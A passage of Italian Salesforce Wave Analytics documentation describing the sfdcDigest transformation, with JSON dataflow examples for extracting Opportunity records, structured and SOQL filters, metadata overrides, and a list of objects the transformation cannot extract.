

Nota: per impostazione predefinita, i campi multi\_field e path\_field vengono creati come campi di sistema, che non sono visibili nell'interfaccia utente. Per visualizzare i campi nell'interfaccia utente, impostare l'attributo dei metadati IsSystemField su *falso* per ogni campo nella trasformazione flatten. Per ulteriori informazioni sugli attributi dei metadati, vedere [Esclusione dei](#page-3470-0) [metadati generati da una trasformazione.](#page-3470-0)

## <span id="page-3445-0"></span>VEDERE ANCHE:

[Trasformazione flatten](#page-3441-0)

## Trasformazione sfdcDigest

La trasformazione sfdcDigest genera una serie di dati basata sui dati estratti da un oggetto Salesforce. Specificare l'oggetto e i campi Salesforce dai quali estrarre i dati. È possibile scegliere di escludere particolari campi che contengono informazioni riservate o che non sono rilevanti ai fini dell'analisi.

Quando si carica il file di definizione del flusso di dati, Wave Analytics convalida l'accesso agli oggetti e ai campi Salesforce in base al profilo utente dell'utente che carica il file. Se il profilo utente non dispone dell'accesso in lettura a un campo o a un oggetto, il caricamento non riesce.

In fase di esecuzione, Wave Analytics esegue il flusso di dati come Utente integrazione. Wave Analytics convalida l'accesso agli oggetti e ai campi di Salesforce in base al profilo utente dell'Utente integrazione. Ad esempio, se il flusso di dati tenta di estrarre i dati da un campo personalizzato al quale l'Utente integrazione non dispone dell'accesso in lettura, il processo del flusso di dati non riesce.



Nota: l'Utente integrazione è un utente preconfigurato creato quando Wave Analytics viene abilitato nell'organizzazione. Se l'utente o l'Utente integrazione necessitano delle autorizzazioni su un oggetto o un campo Salesforce, chiedere all'amministratore di concedere l'accesso.

#### Applicazioni analitiche

Per ulteriori informazioni sugli utenti preconfigurati in Wave Analytics, vedere Guida all'implementazione delle misure di sicurezza per Wave Analytics.

Esempio: vediamo un esempio. Si desidera ora creare una nuova serie di dati che contiene tutte le opportunità dell'oggetto Opportunità.

Creare la seguente definizione del flusso di dati.

```
{
   "Extract_Opportunities": {
      "action": "sfdcDigest",
      "parameters": {
         "object": "Opportunity",
         "fields": [
           { "name": "Id" },
           { "name": "Name" },
           { "name": "Amount" },
           { "name": "StageName" },
            { "name": "CloseDate" },
            { "name": "AccountId" },
            { "name": "OwnerId" },
            { "name": "OpportunitySupportTeamMembers__c" }
        ]
      }
   },
   "Register_Opportunities_Dataset": {
     "action": "sfdcRegister",
      "parameters": {
         "alias": "Opportunities",
         "name": "Opportunities",
         "source": "Extract_Opportunities"
      }
   }
}
```
## **Suggerimenti per l'uso della trasformazione sfdcDigest**

- **•** Scegliere in modo selettivo i campi poiché una serie di dati può contenere al massimo 5.000 campi.
- **•** Per estrarre i dati da un oggetto Salesforce, la trasformazione sfdcDigest esegue una query SOQL. La lunghezza della query SOQL non può superare 20.000 caratteri. Se la query SOQL supera la lunghezza massima, non vengono restituiti risultati. Per ridurre la lunghezza della query SOQL, suddividere l'estratto in due o più trasformazioni sfdcDigest e quindi utilizzare la trasformazione augment per combinare i risultati. Ad esempio, è possibile creare una trasformazione sfdcDigest per estrarre la metà dei campi e creare un'altra trasformazione sfdcDigest per estrarre i campi rimanenti.

# IN QUESTA SEZIONE:

#### [Filtro dei record estratti da un oggetto Salesforce](#page-3447-0)

Aggiungere un filtro alla trasformazione sfdcDigest per estrarre un sottoinsieme di tutti i record di un oggetto Salesforce. È possibile filtrare i record per ridurre il numero di record estratti ed elaborati, escludere i record che contengono dati non pertinenti o non importanti e aumentare le prestazioni del flusso di dati.

#### Applicazioni analitiche

## [Esclusione dei metadati dei campi di Salesforce](#page-3455-0)

È possibile ignorare i metadati dei campi che la trasformazione sfdcDigest estrae da un oggetto Salesforce per fare in modo che i dati abbiano un aspetto diverso in una serie di dati. Ad esempio, Wave Analytics è in grado di aggiungere un valore predefinito ai record a cui mancano valori per un campo.

## [Oggetti e campi Salesforce non supportati](#page-3456-0)

La trasformazione sfdcDigest non è in grado di estrarre i dati da tutti gli oggetti e i campi Salesforce. Tenere presenti le seguenti limitazioni prima di configurare l'estrazione degli oggetti Salesforce.

#### [Parametri sfdcDigest](#page-3459-0)

Quando si definisce una trasformazione sfdcDigest, si imposta l'attributo azione su sfdcDigest e si specificano i parametri per l'oggetto e i campi che si desidera estrarre. Se necessario, è anche possibile specificare parametri per filtrare i record estratti dall'oggetto Salesforce.

# <span id="page-3447-0"></span>**Filtro dei record estratti da un oggetto Salesforce**

Aggiungere un filtro alla trasformazione sfdcDigest per estrarre un sottoinsieme di tutti i record di un oggetto Salesforce. È possibile filtrare i record per ridurre il numero di record estratti ed elaborati, escludere i record che contengono dati non pertinenti o non importanti e aumentare le prestazioni del flusso di dati.

Un filtro è costituito da una o più condizioni di filtro, ognuna delle quali confronta un valore di campo con un valore. Ad esempio, Amount >= 1000000. È possibile applicare funzioni SOQL al valore di campo in una condizione di filtro, ad esempio CALENDAR\_YEAR(CreatedDate) = 2011. Per aggiungere più condizioni di filtro, utilizzare gli operatori logici AND, OR e NOT. È anche possibile utilizzare una barra rovesciata (\) per inserire una sequenza di escape per le virgolette doppie incluse nelle stringhe.

La trasformazione sfdcDigest estrae tutti i record per cui è vero il filtro. Se la trasformazione sfdcDigest è stata configurata per l'estrazione incrementale, il filtro viene applicato solo ai dati estratti durante l'esecuzione incrementale. Wave Analytics non applica il filtro ai record caricati in precedenza nella serie di dati. Se si aggiunge un filtro non valido, il flusso di dati non viene completato in fase di esecuzione.

Per ogni istanza di sfdcDigest, è possibile utilizzare uno dei seguenti tipi di filtro:

- **•** Filtro strutturato
- **•** Filtro avanzato
	- Suggerimento: non si sa se utilizzare un filtro nella trasformazione sfdcDigest o una trasformazione filter? Utilizzare una trasformazione filter per filtrare i record in qualsiasi punto del flusso di dati. Ad esempio, è possibile aggiungerla dopo che il flusso di dati ha unito due serie di dati. Tuttavia, per ridurre il numero di righe elaborate nel flusso di dati e ottimizzare le prestazioni del flusso di dati, aggiungere il filtro vicinissimo al punto in cui vengono estratti i record, se possibile aggiungerlo nella trasformazione sfdcDigest.

## IN QUESTA SEZIONE:

[Filtro strutturato nella trasformazione sfdcDigest](#page-3447-1)

È possibile definire un filtro strutturato utilizzando la sintassi JSON.

## [Filtro avanzato nella trasformazione sfdcDigest](#page-3454-0)

<span id="page-3447-1"></span>Il filtro avanzato si definisce utilizzando un'espressione con clausola WHERE di SOQL (Salesforce Object Query Language). Utilizzare un filtro avanzato solo se si ha dimestichezza con il linguaggio SOQL.

#### VEDERE ANCHE:

## [Trasformazione sfdcDigest](#page-3445-0)

Filtro strutturato nella trasformazione sfdcDigest È possibile definire un filtro strutturato utilizzando la sintassi JSON. Un filtro strutturato utilizza la seguente sintassi JSON per ogni condizione di filtro.

```
{
"field": "<field name>",
"operator": "<operator>",
"value": "<value>"|"["<value 1>", "<value 2>"]",
"isQuoted": true|false}
```
Il valore può essere un numero, una data, una stringa, un elenco di stringhe o una [data letterale](https://developer.salesforce.com/docs/atlas.en-us.soql_sosl.meta/soql_sosl/sforce_api_calls_soql_select_dateformats.htm). Wave Analytics fa automaticamente riferimento alla stringa a meno che non si imposti isQuoted su True per indicare che la stringa è già in uso.

**Operatore Commento** La condizione di filtro è vera se il valore presente nel campo è uguale al valore specificato. I confronti delle stringhe che utilizzano = l'operatore Uguale a non fanno distinzione tra maiuscole e minuscole. Esempio: "filterConditions": [ { "field": "OwnerId", "operator": "=", "value": "a07B00000012HYu" } ] La condizione di filtro è vera se il valore presente nel campo non è uguale al valore specificato. != Esempio (con doppia barra rovesciata per la sequenza di escape per le virgolette doppie in un valore di stringa): "filterConditions": [ { "field": "Nickname c", "operator": "!=", "value": "\"Sammy\"" } ] La condizione di filtro è vera se il valore presente nel campo è maggiore del valore specificato. > Esempio: "filterConditions": [ { "field": "Amount", "operator": ">",

"value": "100000"

In una condizione di filtro può essere utilizzato uno dei seguenti operatori.







Di seguito sono riportati alcuni esempi di filtri strutturati.

Esempio: Vediamo un esempio con un filtro strutturato di base. Per eseguire un'analisi delle opportunità in corso di realizzazione per il secondo trimestre fiscale o l'anno fiscale 2015, è possibile creare il seguente file di definizione del flusso di dati per creare la relativa serie di dati.

```
{
   "Extract_Filtered_Opportunities": {
     "action": "sfdcDigest",
      "parameters": {
         "object": "Opportunity",
         "fields": [
            { "name": "Id" },
            { "name": "Name" },
           { "name": "AccountId" },
           { "name": "Amount" },
            { "name": "StageName" },
           { "name": "CloseDate" },
           { "name": "OwnerId" },
           { "name": "FiscalYear" },
            { "name": "FiscalQuarter" },
            { "name": "SystemModstamp" }
         \frac{1}{2},
         "filterConditions": [
              {
                  "field": "FiscalYear",
                  "operator": "=",
```
{

```
"value": "2015"
               },
               {
                  "field": "FiscalQuarter",
                  "operator": "=",
                  "value": "2"
               }
         ]
      }
   },
   "Register_Opportunities_Dataset": {
      "action": "sfdcRegister",
      "parameters": {
         "alias": "Opportunities_2015Q2",
         "name": "Opportunities_2015Q2",
         "source": "Extract_Filtered_Opportunities"
      }
   }
}
```
Nota: Se non si specifica un operatore logico per più condizioni di filtro, come nel caso dell'esempio, Wave Analytics applica AND tra le condizioni.

Esempio: Vediamo un esempio di filtro strutturato con un operatore logico. Per consentire la previsione del reddito previsto, si crea un flusso di dati per visualizzare tutte le opportunità che sono state chiuse o hanno una probabilità di chiusura superiore al 90%.

```
"Extract_Opportunities": {
  "action": "sfdcDigest",
   "parameters": {
      "object": "Opportunity",
      "fields": [
        { "name": "Id" },
        { "name": "Name" },
        { "name": "AccountId" },
        { "name": "Amount" },
        { "name": "StageName" },
        { "name": "CloseDate" },
        { "name": "OwnerId" },
         { "name": "Probability" },
        { "name": "FiscalYear" },
        { "name": "FiscalQuarter" }
     ],
      "filterConditions": [
         {
            "operator": "OR",
            "conditions": [
               {
                  "field": "StageName",
                  "operator": "=",
                  "value": "Closed Won"
               },
               {
```
{

```
"field": "Probability",
                     "operator": ">=",
                     "value": "90"
                  }
               ]
            }
        ]
      }
   },
   "Register_Opportunities_Dataset": {
     "action": "sfdcRegister",
      "parameters": {
        "alias": "OpportunitiesExpectedToWin",
         "name": "OpportunitiesExpectedToWin",
         "source": "Extract_Opportunities"
      }
   }
}
```
**••** Esempio: Infine, vediamo un esempio di filtro strutturato con operatori logici nidificati. Si crea questo flusso di dati per visualizzare tutte le opportunità chiuse nel trimestre fiscale in corso di cui è titolare uno dei due riporti diretti dell'utente.

```
"Extract_Opportunities": {
    "action": "sfdcDigest",
    "parameters": {
        "object": "Opportunity",
        "fields": [
            { "name": "Id" },
            { "name": "Name" },
            { "name": "AccountId" },
            { "name": "Amount" },
            { "name": "StageName" },
            { "name": "CloseDate" },
            { "name": "OwnerId" },
            { "name": "FiscalYear" },
            { "name": "FiscalQuarter" }
        \vert,
        "filterConditions": [
            {
                "operator": "AND",
                "conditions": [
                    {
                         "field": "CloseDate",
                         "operator": "=",
                         "value": "THIS_FISCAL_QUARTER",
                         "isQuoted": false
                    },
                     {
                         "operator": "OR",
                         "conditions": [
                            {
                                 "field": "OwnerId",
                                 "operator": "=",
```

```
"value": "00540000000HfUz"
                                 },
                                 {
                                     "field": "OwnerId",
                                     "operator": "=",
                                     "value": "00540000000HfV4"
                                 }
                             ]
                        }
                    ]
                }
            ]
        }
    },
    "Register_Opportunities_Dataset": {
        "action": "sfdcRegister",
        "parameters": {
            "alias": "DirectReport_Opportunities",
            "name": "DirectReport Opportunities",
            "source": "Extract_Opportunities"
        }
   }
}
```
<span id="page-3454-0"></span>Filtro avanzato nella trasformazione sfdcDigest

Il filtro avanzato si definisce utilizzando un'espressione con clausola WHERE di SOQL (Salesforce Object Query Language). Utilizzare un filtro avanzato solo se si ha dimestichezza con il linguaggio SOQL.

Esempio: Vediamo un esempio di filtro avanzato. Si desidera estrarre solo i record opportunità di cui è titolare un utente specifico e che hanno un valore elevato o un'elevata probabilità di chiusura. Si crea questo flusso di dati.

```
{
   "Extract_Filtered_Opportunities": {
      "action": "sfdcDigest",
      "parameters": {
         "object": "Opportunity",
         "fields": [
           { "name": "Id" },
            { "name": "Name" },
           { "name": "AccountId" },
           { "name": "Amount" },
            { "name": "StageName" },
            { "name": "CloseDate" },
            { "name": "Probability" },
            { "name": "OwnerId" }
         \frac{1}{2},
         "complexFilterConditions": "OwnerId = '00540000000HfUz' AND (Amount > 100000
OR Probability > 75)"
        }
   },
   "Register_Opportunities_Dataset": {
     "action": "sfdcRegister",
      "parameters": {
         "alias": "FilteredOpportunities",
```

```
"name": "FilteredOpportunities",
         "source": "Extract_Filtered_Opportunities"
     }
  }
}
```
# <span id="page-3455-0"></span>**Esclusione dei metadati dei campi di Salesforce**

È possibile ignorare i metadati dei campi che la trasformazione sfdcDigest estrae da un oggetto Salesforce per fare in modo che i dati abbiano un aspetto diverso in una serie di dati. Ad esempio, Wave Analytics è in grado di aggiungere un valore predefinito ai record a cui mancano valori per un campo.

Per ignorare i metadati dei campi, aggiungere i seguenti parametri alla trasformazione sfdcDigest:

- **•** defaultValue
- **•** type
- **•** fiscalMonthOffset
- **•** isYearEndFiscalYear
- **•** firstDayOfWeek
- **•** isMultiValue

{

**•** multiValueSeparator

Per una descrizione di ogni parametro, vedere [Parametri dei campi](#page-3460-0). Per informazioni sull'utilizzo degli attributi dei metadati per configurare le date, vedere Gestione delle date nelle serie di dati.

Esempio: Vediamo un esempio. Si desidera ignorare i metadati estratti dall'oggetto Opportunità.

Si aggiunge il testo in grassetto nella seguente definizione di flusso di dati in modo da ignorare i metadati dei campi provenienti dall'oggetto Opportunità.

```
"Extract_Opportunities": {
  "action": "sfdcDigest",
  "parameters": {
     "object": "Opportunity",
      "fields": [
         { "name": "Id" },
         { "name": "Name" },
         {
            "name": "Amount",
           "defaultValue": 0
         },
         { "name": "StageName" },
         {
            "name": "CloseDate",
            "fiscalMonthOffset": 9,
            "firstDayOfWeek": "2",
           "isYearEndFiscalYear": true
         },
         { "name": "AccountId" },
         { "name": "OwnerId" },
         {
            "name": "OpportunitySupportTeamMembers c",
```
```
"type": "Text",
               "isMultiValue": "True",
               "multiValueSeparator": ","
            }
         ]
      }
   },
   "Register_Opportunities_Dataset": {
     "action": "sfdcRegister",
      "parameters": {
        "alias": "Opportunities",
        "name": "Opportunities",
        "source": "Extract_Opportunities"
      }
   }
}
```
## VEDERE ANCHE:

[Trasformazione sfdcDigest](#page-3445-0)

## **Oggetti e campi Salesforce non supportati**

La trasformazione sfdcDigest non è in grado di estrarre i dati da tutti gli oggetti e i campi Salesforce. Tenere presenti le seguenti limitazioni prima di configurare l'estrazione degli oggetti Salesforce.

Per informazioni su tutti gli oggetti e i campi Salesforce, vedere [Riferimento oggetti per Salesforce e Force.com](http://www.salesforce.com/us/developer/docs/object_reference/) (solo in inglese).

Oggetti non supportati

La trasformazione sfdcDigest non è in grado di estrarre i dati da questi oggetti Salesforce.

- **•** AuthProvider
- **•** BrandTemplate
- **•** ChatterConversation
- **•** ChatterConversationMember
- **•** ChatterMessage
- **•** ConnectedApplication
- **•** ContentWorkspace
- **•** ContentWorkspaceDoc
- **•** CorsWhitelistEntry
- **•** CryptoKeyDerivationData
- **•** EmailDomainKey
- **•** EmailServicesAddress
- **•** EmailServicesFunction
- **•** EmailTemplate
- **•** EnvironmentHub
- **•** EnvironmentHubInvitation
- **•** EnvironmentHubMemberRel

## Applicazioni analitiche

- **•** FeedPollChoice
- **•** FeedPollVote
- **•** Goal
- **•** GoalFeed
- **•** GoalHistory
- **•** GoalLink
- **•** GoalLinkFeed
- **•** GoalOwnerSharingRule
- **•** GoalShare
- **•** KnowlegdeArticle
- **•** KnowledgeArticleVersion
- **•** KnowlegdeArticleVersionHistory
- **•** KnowlegdeArticleViewStat
- **•** KnowlegdeArticleVoteStat
- **•** LoginHistory
- **•** Metrica
- **•** MetricDataLink
- **•** MetricDataLinkHistory
- **•** MetricFeed
- **•** MetricHistory
- **•** MetricOwnerSharingRule
- **•** MetricShare
- **•** NetworkActivityAudit
- **•** NetworkModeration
- **•** OrganizationProperty
- **•** OrgWideEmailAddress
- **•** OutboundField
- **•** PackageLicense
- **•** PartnerNetworkSyncLog
- **•** ReputationLevel
- **•** ReputationPointsRule
- **•** SearchPromotionRule
- **•** SelfServiceUser
- **•** SsoUserMapping
- **•** TenantSecret
- **•** Territory2ModelHistory
- **•** TwoFactorInfo
- **•** UserLogin
- **•** UserPackageLicense
- **•** UserProvAccount
- **•** UserProvAccountStaging
- **•** UserProvisioningConfig
- **•** UserProvisioningLog
- **•** UserProvisioningRequest
- **•** UserProvMockTarget
- **•** UserRecordAccess
- **•** WebLink
- **•** WebLinkLocalization

La trasformazione sfdcDigest non è in grado di estrarre i dati dagli oggetti esterni creati in Salesforce. Gli oggetti esterni sono simili agli oggetti personalizzati, tranne per il fatto che vengono mappati a dati situati all'esterno di Salesforce.

Se si include un oggetto non supportato o non accessibile nella trasformazione sfdcDigest, il flusso di dati non viene completato in fase di esecuzione e appare un messaggio di errore.

Campi non supportati

La trasformazione sfdcDigest non è in grado di estrarre i dati dai seguenti campi:

